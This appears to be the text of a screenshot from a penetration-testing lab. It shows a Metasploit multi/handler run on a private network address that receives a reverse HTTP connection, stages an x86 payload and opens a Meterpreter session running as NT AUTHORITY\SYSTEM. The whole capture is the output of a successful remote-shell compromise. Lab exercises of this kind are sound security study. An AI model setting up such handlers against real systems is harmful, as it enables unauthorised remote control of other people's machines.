 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.60.134:4444
[*] http://192.168.60.134:4444 handling request from 192.168.60.165; (UUID: svrjohr2) Staging x86 payloa
d (176220 bytes) ...
[*] Meterpreter session 1 opened (192.168.60.134:4444 -> 192.168.60.165:8342) at 2021-12-25 01:45:57 -05
00
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >